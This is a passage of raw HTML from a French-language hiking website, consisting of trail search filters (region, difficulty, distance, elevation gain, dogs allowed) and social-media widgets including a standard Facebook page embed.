data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="182" > &gt; 1000 m (3280 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="174" > 0 &gt; 250 m (0 &gt; 820 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="176" > 250 &gt; 500 m (820 &gt; 1640 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="178" > 500 &gt; 750 m (1640 &gt; 2460 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="180" > 750 &gt; 1000 m (2460 &gt; 3281 ft) </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_sommet asp_dropdown_filter_box asp_filter_id_7 asp_filter_n_6"><legend>Sommet</legend><div class='sommet_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for sommet" class='asp_nochosen asp_noselect2' name="termset[sommet][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="161" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="159" > Oui </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_chien asp_dropdown_filter_box asp_filter_id_8 asp_filter_n_7"><legend>Chien</legend><div class='chien_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for chien" class='asp_nochosen asp_noselect2' name="termset[chien][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="119" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="117" > Oui </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_difficulte asp_dropdown_filter_box asp_filter_id_9 asp_filter_n_8"><legend>Difficultés</legend><div class='difficulte_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for difficulte" class='asp_nochosen asp_noselect2' name="termset[difficulte][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="104" > 1/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="105" > 2/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="106" > 3/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="107" > 4/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="108" > 5/5 </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_boucle asp_dropdown_filter_box asp_filter_id_10 asp_filter_n_9"><legend>Boucle</legend><div class='boucle_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for boucle" class='asp_nochosen asp_noselect2' name="termset[boucle][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="115" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="114" > Oui </option></select></div></div></fieldset><fieldset class="asp_s_btn_container"><div class="asp_sr_btn_flex"><div class="asp_r_btn_div"><button type="button" class="asp_reset_btn asp_r_btn">Tout décocher</button></div><div class="asp_s_btn_div"><button type="button" class="asp_search_btn asp_s_btn">Trouve une randonnée</button></div></div></fieldset><div style="clear:both;"></div></form></div></div></div><div id="custom_html-11" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><form data-sf-form-id='4397' data-is-rtl='0' data-maintain-state='' data-results-url='https://www.cnotremonde.com/resultats/' data-ajax-url='https://www.cnotremonde.com/resultats/?sf_data=all' data-ajax-form-url='https://www.cnotremonde.com/?sfid=4397&amp;sf_action=get_data&amp;sf_data=form' data-display-result-method='archive' data-use-history-api='1' data-template-loaded='0' data-lang-code='fr' data-ajax='1' data-ajax-data-type='html' data-ajax-links-selector='.pagination a' data-ajax-target='#main' data-ajax-pagination-type='normal' data-update-ajax-url='1' data-only-results-ajax='1' data-scroll-to-pos='0' data-init-paged='1' data-auto-update='1' data-auto-count='1' data-auto-count-refresh-mode='1' action='https://www.cnotremonde.com/resultats/' method='post' class='searchandfilter' id='search-filter-form-4397' autocomplete='off' data-instance-count='1'><ul><li class="sf-field-taxonomy-pays" data-sf-field-name="_sft_pays" data-sf-field-type="taxonomy" data-sf-field-input-type="checkbox"><h4>Pays</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-121" data-sf-count="79" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="canada" name="_sft_pays[]" id="sf-input-a0efadfa24a9328fcc013ddadf53d463"><label class="sf-label-checkbox" for="sf-input-a0efadfa24a9328fcc013ddadf53d463">Canada<span class="sf-count">(79)</span></label></li><li class="sf-level-0 sf-item-123" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="chili" name="_sft_pays[]" id="sf-input-6bebdb0bda18a20e820eba4ee717c158"><label class="sf-label-checkbox" for="sf-input-6bebdb0bda18a20e820eba4ee717c158">Chili<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-125" data-sf-count="20" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="etats-unis" name="_sft_pays[]" id="sf-input-72534560d38abccacc02487e15b937c8"><label class="sf-label-checkbox" for="sf-input-72534560d38abccacc02487e15b937c8">États-Unis<span class="sf-count">(20)</span></label></li><li class="sf-level-0 sf-item-127" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="france" name="_sft_pays[]" id="sf-input-2464bd39e0762b60190c0e431a93c84e"><label class="sf-label-checkbox" for="sf-input-2464bd39e0762b60190c0e431a93c84e">France<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-129" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="italie" name="_sft_pays[]" id="sf-input-5b642bda48f5be5bf9dd5d3d8092866c"><label class="sf-label-checkbox" for="sf-input-5b642bda48f5be5bf9dd5d3d8092866c">Italie<span class="sf-count">(1)</span></label></li>		</ul>
		</li><li class="sf-field-taxonomy-regions" data-sf-field-name="_sft_regions" data-sf-field-type="taxonomy" data-sf-field-input-type="checkbox"><h4>Régions/Massifs</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-400" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bas-saint-laurent" name="_sft_regions[]" id="sf-input-02024d488becdb5c90717d071dc647e2"><label class="sf-label-checkbox" for="sf-input-02024d488becdb5c90717d071dc647e2">Bas-Saint-Laurent<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-387" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="gaspesie" name="_sft_regions[]" id="sf-input-fd3e234b3a539fa0e18981e41e98fb6b"><label class="sf-label-checkbox" for="sf-input-fd3e234b3a539fa0e18981e41e98fb6b">Gaspésie<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-381" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="region-de-crowsnest-pass" name="_sft_regions[]" id="sf-input-cc7e3e8302efabd3ad7fe9dd7e36b6db"><label class="sf-label-checkbox" for="sf-input-cc7e3e8302efabd3ad7fe9dd7e36b6db">Région de Crowsnest Pass<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-374" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="chaudiere-appalaches" name="_sft_regions[]" id="sf-input-84f87092380392ebf7953b00d14e64db"><label class="sf-label-checkbox" for="sf-input-84f87092380392ebf7953b00d14e64db">Chaudière-Appalaches<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-276" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="parc-national-de-banff" name="_sft_regions[]" id="sf-input-d4600e8fce90774b14ab47016ab8b148"><label class="sf-label-checkbox" for="sf-input-d4600e8fce90774b14ab47016ab8b148">Parc National de Banff<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-270" data-sf-count="32" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kananaskis-country-fr" name="_sft_regions[]" id="sf-input-2ff62148ab389ec0fde3f4bc0673b746"><label class="sf-label-checkbox" for="sf-input-2ff62148ab389ec0fde3f4bc0673b746">Pays de Kananaskis<span class="sf-count">(32)</span></label></li><li class="sf-level-0 sf-item-101" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="adirondacks" name="_sft_regions[]" id="sf-input-00e4d7b063c3e5b816b2a1d346f9c847"><label class="sf-label-checkbox" for="sf-input-00e4d7b063c3e5b816b2a1d346f9c847">Adirondacks<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-113" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="autres" name="_sft_regions[]" id="sf-input-79d31977648d9beedb5d8bc322704271"><label class="sf-label-checkbox" for="sf-input-79d31977648d9beedb5d8bc322704271">Autres<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-102" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cantons-de-lest" name="_sft_regions[]" id="sf-input-f28bb25163cc5641844cdfd263562887"><label class="sf-label-checkbox" for="sf-input-f28bb25163cc5641844cdfd263562887">Cantons de l&#039;Est<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-208" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="iles-de-la-madeleine" name="_sft_regions[]" id="sf-input-9a8e68e04fadf8fdc321cef50aaaed32"><label class="sf-label-checkbox" for="sf-input-9a8e68e04fadf8fdc321cef50aaaed32">Îles-de-la-Madeleine<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-103" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lanaudiere" name="_sft_regions[]" id="sf-input-bf1f589c63028918a3e0ab019935e136"><label class="sf-label-checkbox" for="sf-input-bf1f589c63028918a3e0ab019935e136">Lanaudière<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-192" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="laurentides" name="_sft_regions[]" id="sf-input-1c67b0c3b463519877d34c9e76eb7eb9"><label class="sf-label-checkbox" for="sf-input-1c67b0c3b463519877d34c9e76eb7eb9">Laurentides<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-109" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="maine" name="_sft_regions[]" id="sf-input-46249bd88b7313159a6f5fe357948fb7"><label class="sf-label-checkbox" for="sf-input-46249bd88b7313159a6f5fe357948fb7">Maine<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-110" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="montagnes-blanches" name="_sft_regions[]" id="sf-input-70004153ceab4d00e0cdc059d4caecea"><label class="sf-label-checkbox" for="sf-input-70004153ceab4d00e0cdc059d4caecea">Montagnes Blanches<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-111" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="montagnes-vertes" name="_sft_regions[]" id="sf-input-68ed62ab489f6c3198f4fa5e3de57e62"><label class="sf-label-checkbox" for="sf-input-68ed62ab489f6c3198f4fa5e3de57e62">Montagnes Vertes<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-112" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="monteregie" name="_sft_regions[]" id="sf-input-71d9d0e47d426670947bfa48994d4ed6"><label class="sf-label-checkbox" for="sf-input-71d9d0e47d426670947bfa48994d4ed6">Montérégie<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-210" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="montreal" name="_sft_regions[]" id="sf-input-38f43373ad7e7b5f8e24842099976425"><label class="sf-label-checkbox" for="sf-input-38f43373ad7e7b5f8e24842099976425">Montréal<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-202" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="pyrenees" name="_sft_regions[]" id="sf-input-47e4605836bd61c9a3946454ce2fcaa1"><label class="sf-label-checkbox" for="sf-input-47e4605836bd61c9a3946454ce2fcaa1">Pyrénées<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-204" data-sf-count="37" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rocheuses-canadiennes" name="_sft_regions[]" id="sf-input-00611345df0ccfe282c2aaad1b22b1ce"><label class="sf-label-checkbox" for="sf-input-00611345df0ccfe282c2aaad1b22b1ce">Rocheuses Canadiennes<span class="sf-count">(37)</span></label></li><li class="sf-level-0 sf-item-212" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="saguenay-lac-saint-jean" name="_sft_regions[]" id="sf-input-7b8409eca3945208c79dfb7eba0de184"><label class="sf-label-checkbox" for="sf-input-7b8409eca3945208c79dfb7eba0de184">Saguenay-Lac-Saint-Jean<span class="sf-count">(0)</span></label></li>		</ul>
		</li><li class="sf-field-taxonomy-etats" data-sf-field-name="_sft_etats" data-sf-field-type="taxonomy" data-sf-field-input-type="checkbox"><h4>États/Provinces</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-131" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="alaska" name="_sft_etats[]" id="sf-input-9180ea169055bb5f8af535540c7ff95b"><label class="sf-label-checkbox" for="sf-input-9180ea169055bb5f8af535540c7ff95b">Alaska<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-198" data-sf-count="37" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="alberta" name="_sft_etats[]" id="sf-input-f528e95aafbc730347b790e650c67e49"><label class="sf-label-checkbox" for="sf-input-f528e95aafbc730347b790e650c67e49">Alberta<span class="sf-count">(37)</span></label></li><li class="sf-level-0 sf-item-133" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="maine" name="_sft_etats[]" id="sf-input-fe9adeac218ad5dd3e82cd8f85a2a4ea"><label class="sf-label-checkbox" for="sf-input-fe9adeac218ad5dd3e82cd8f85a2a4ea">Maine<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-135" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="martinique" name="_sft_etats[]" id="sf-input-3ae82957ae82af8e13e32416c87e5da1"><label class="sf-label-checkbox" for="sf-input-3ae82957ae82af8e13e32416c87e5da1">Martinique<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-139" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="new-hampshire" name="_sft_etats[]" id="sf-input-7c8fea5d4f5cb7ab27b9059eabbb1d6b"><label class="sf-label-checkbox" for="sf-input-7c8fea5d4f5cb7ab27b9059eabbb1d6b">New Hampshire<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-137" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="new-york" name="_sft_etats[]" id="sf-input-7a0a4652ef98b4b993ccf71f1454f38c"><label class="sf-label-checkbox" for="sf-input-7a0a4652ef98b4b993ccf71f1454f38c">New York<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-141" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="nouveau-brunswick" name="_sft_etats[]" id="sf-input-ac99ad055d9e404f8268c212e9956acb"><label class="sf-label-checkbox" for="sf-input-ac99ad055d9e404f8268c212e9956acb">Nouveau Brunswick<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-143" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="nouvelle-ecosse" name="_sft_etats[]" id="sf-input-a3c002a9d36952337726f7e24007bde7"><label class="sf-label-checkbox" for="sf-input-a3c002a9d36952337726f7e24007bde7">Nouvelle Écosse<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-145" data-sf-count="39" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="quebec" name="_sft_etats[]" id="sf-input-d45dd282c029700782182f5743e905e2"><label class="sf-label-checkbox" for="sf-input-d45dd282c029700782182f5743e905e2">Québec<span class="sf-count">(39)</span></label></li><li class="sf-level-0 sf-item-147" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vallee-daoste" name="_sft_etats[]" id="sf-input-ab281563d73a1be1c95a53ecf8d054e3"><label class="sf-label-checkbox" for="sf-input-ab281563d73a1be1c95a53ecf8d054e3">Vallée d&#039;Aoste<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-149" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vermont" name="_sft_etats[]" id="sf-input-e49f286adabded177fec3179f27982e9"><label class="sf-label-checkbox" for="sf-input-e49f286adabded177fec3179f27982e9">Vermont<span class="sf-count">(3)</span></label></li>		</ul>
		</li><li class="sf-field-taxonomy-interet" data-sf-field-name="_sft_interet" data-sf-field-type="taxonomy" data-sf-field-input-type="checkbox"><h4>Intérêts</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-96" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="1-etoile" name="_sft_interet[]" id="sf-input-d8ab9829f23803079b9048763f6b176c"><label class="sf-label-checkbox" for="sf-input-d8ab9829f23803079b9048763f6b176c">1 étoile<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-97" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="2-etoiles" name="_sft_interet[]" id="sf-input-2536bf9b9090b7ef9e9ed4fbf3321f3c"><label class="sf-label-checkbox" for="sf-input-2536bf9b9090b7ef9e9ed4fbf3321f3c">2 étoiles<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-98" data-sf-count="25" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="3-etoiles" name="_sft_interet[]" id="sf-input-02ce41f372c8ee31ce537e20977bd729"><label class="sf-label-checkbox" for="sf-input-02ce41f372c8ee31ce537e20977bd729">3 étoiles<span class="sf-count">(25)</span></label></li><li class="sf-level-0 sf-item-99" data-sf-count="41" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="4-etoiles" name="_sft_interet[]" id="sf-input-319642c557f514235d0d0fd3df9ef60c"><label class="sf-label-checkbox" for="sf-input-319642c557f514235d0d0fd3df9ef60c">4 étoiles<span class="sf-count">(41)</span></label></li><li class="sf-level-0 sf-item-100" data-sf-count="34" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="5-etoiles" name="_sft_interet[]" id="sf-input-cda57e53db11475066323ebe284dce97"><label class="sf-label-checkbox" for="sf-input-cda57e53db11475066323ebe284dce97">5 étoiles<span class="sf-count">(34)</span></label></li>		</ul>
		</li><li class="sf-field-taxonomy-difficulte" data-sf-field-name="_sft_difficulte" data-sf-field-type="taxonomy" data-sf-field-input-type="checkbox"><h4>Difficultés</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-104" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="1-5" name="_sft_difficulte[]" id="sf-input-a57a08aba6e06cce4ad110c3ae174b43"><label class="sf-label-checkbox" for="sf-input-a57a08aba6e06cce4ad110c3ae174b43">1/5<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-105" data-sf-count="28" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="2-5" name="_sft_difficulte[]" id="sf-input-d98d5285baca049a4fcaf1eec45b8e14"><label class="sf-label-checkbox" for="sf-input-d98d5285baca049a4fcaf1eec45b8e14">2/5<span class="sf-count">(28)</span></label></li><li class="sf-level-0 sf-item-106" data-sf-count="25" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="3-5" name="_sft_difficulte[]" id="sf-input-087978d5482e97457dc7ee4d0aa7dfb3"><label class="sf-label-checkbox" for="sf-input-087978d5482e97457dc7ee4d0aa7dfb3">3/5<span class="sf-count">(25)</span></label></li><li class="sf-level-0 sf-item-107" data-sf-count="33" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="4-5" name="_sft_difficulte[]" id="sf-input-b6c6a1c3df20bfe9918aa7ef17ce8a2c"><label class="sf-label-checkbox" for="sf-input-b6c6a1c3df20bfe9918aa7ef17ce8a2c">4/5<span class="sf-count">(33)</span></label></li><li class="sf-level-0 sf-item-108" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="5-5" name="_sft_difficulte[]" id="sf-input-3eb9a410c62e6ab2438d7fa4a737f2db"><label class="sf-label-checkbox" for="sf-input-3eb9a410c62e6ab2438d7fa4a737f2db">5/5<span class="sf-count">(13)</span></label></li>		</ul>
		</li><li class="sf-field-taxonomy-boucle" data-sf-field-name="_sft_boucle" data-sf-field-type="taxonomy" data-sf-field-input-type="select"><h4>Boucle</h4>		<label>
				   		<select name="_sft_boucle[]" class="sf-input-select" title="">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Tous les Boucle</option>
											<option class="sf-level-0 sf-item-115" data-sf-count="56" data-sf-depth="0" value="non">Non&nbsp;&nbsp;(56)</option>
											<option class="sf-level-0 sf-item-114" data-sf-count="47" data-sf-depth="0" value="oui">Oui&nbsp;&nbsp;(47)</option>
											</select></label>										</li><li class="sf-field-taxonomy-chien" data-sf-field-name="_sft_chien" data-sf-field-type="taxonomy" data-sf-field-input-type="select"><h4>Chien</h4>		<label>
				   		<select name="_sft_chien[]" class="sf-input-select" title="">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Tous les Chien</option>
											<option class="sf-level-0 sf-item-119" data-sf-count="17" data-sf-depth="0" value="non">Non&nbsp;&nbsp;(17)</option>
											<option class="sf-level-0 sf-item-117" data-sf-count="86" data-sf-depth="0" value="oui">Oui&nbsp;&nbsp;(86)</option>
											</select></label>										</li><li class="sf-field-taxonomy-distance" data-sf-field-name="_sft_distance" data-sf-field-type="taxonomy" data-sf-field-input-type="select"><h4>Distance</h4>		<label>
				   		<select name="_sft_distance[]" class="sf-input-select" title="">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Tous les Distance</option>
											<option class="sf-level-0 sf-item-157" data-sf-count="12" data-sf-depth="0" value="15km">&gt; 15km&nbsp;&nbsp;(12)</option>
											<option class="sf-level-0 sf-item-155" data-sf-count="26" data-sf-depth="0" value="10km-15km">10km &gt; 15km&nbsp;&nbsp;(26)</option>
											<option class="sf-level-0 sf-item-151" data-sf-count="9" data-sf-depth="0" value="1km-5km">1km &gt; 5km&nbsp;&nbsp;(9)</option>
											<option class="sf-level-0 sf-item-153" data-sf-count="57" data-sf-depth="0" value="5km-10km">5km &gt; 10km&nbsp;&nbsp;(57)</option>
											</select></label>										</li><li class="sf-field-taxonomy-sommet" data-sf-field-name="_sft_sommet" data-sf-field-type="taxonomy" data-sf-field-input-type="select"><h4>Sommet</h4>		<label>
				   		<select name="_sft_sommet[]" class="sf-input-select" title="">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Tous les Sommet</option>
											<option class="sf-level-0 sf-item-161" data-sf-count="9" data-sf-depth="0" value="non">Non&nbsp;&nbsp;(9)</option>
											<option class="sf-level-0 sf-item-159" data-sf-count="94" data-sf-depth="0" value="oui">Oui&nbsp;&nbsp;(94)</option>
											</select></label>										</li><li class="sf-field-taxonomy-denivele" data-sf-field-name="_sft_denivele" data-sf-field-type="taxonomy" data-sf-field-input-type="select"><h4>Dénivelé</h4>		<label>
				   		<select name="_sft_denivele[]" class="sf-input-select" title="">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Tous les Dénivelé</option>
											<option class="sf-level-0 sf-item-182" data-sf-count="25" data-sf-depth="0" value="1000-m-3280-ft">&gt; 1000 m (3280 ft)&nbsp;&nbsp;(25)</option>
											<option class="sf-level-0 sf-item-174" data-sf-count="21" data-sf-depth="0" value="0-250-m-0-820-ft">0 &gt; 250 m (0 &gt; 820 ft)&nbsp;&nbsp;(21)</option>
											<option class="sf-level-0 sf-item-176" data-sf-count="18" data-sf-depth="0" value="250500-m-8201640-ft">250 &gt; 500 m (820 &gt; 1640 ft)&nbsp;&nbsp;(18)</option>
											<option class="sf-level-0 sf-item-178" data-sf-count="23" data-sf-depth="0" value="500-750-m-1640-2460-ft">500 &gt; 750 m (1640 &gt; 2460 ft)&nbsp;&nbsp;(23)</option>
											<option class="sf-level-0 sf-item-180" data-sf-count="17" data-sf-depth="0" value="750-1000-m-2460-3281-ft">750 &gt; 1000 m (2460 &gt; 3281 ft)&nbsp;&nbsp;(17)</option>
											</select></label>										</li><li class="sf-field-reset" data-sf-field-name="reset" data-sf-field-type="reset" data-sf-field-input-type="button"><input type="submit" class="search-filter-reset" name="_sf_reset" value="Reset" data-search-form-id="4397" data-sf-submit-form="always"></li></ul></form></div></div><div id="zoom-social-icons-widget-2" class="widget zoom-social-icons-widget"><h2 class="widget-title">Suivez-nous sur les sentiers !</h2>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--rounded zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.youtube.com/channel/UCXaAZUseJPA9c1wRvJrYmjA" target="_blank" title="Twitter" >
									
						<span class="screen-reader-text">youtube</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-youtube" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 36px; padding:18px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/cestnotremonde" target="_blank" title="Facebook" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 36px; padding:18px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/cestnotremonde/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 36px; padding:18px" ></span>
			
					</a>
	</li>

	
</ul>

		</div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v3.1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-page" data-href="https://www.facebook.com/cestnotremonde/" data-small-header="false" data-adapt-container-width="true" data-width="900" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/cestnotremonde/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/cestnotremonde/">C&#039;est Notre Monde</a></blockquote></div></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{&quot;buttoncolor&quot;:&quot;#16c7cd&quot;,&quot;followcolor&quot;:&quot;#16c7cd&quot;,&quot;cachetime&quot;:30}"  data-postid="1891" data-locatornonce="2d8847a921" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_no_avatar"   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/cestnotremonde/" title="@cestnotremonde">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img">
				
									<div class="sbi_header_hashtag_icon"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
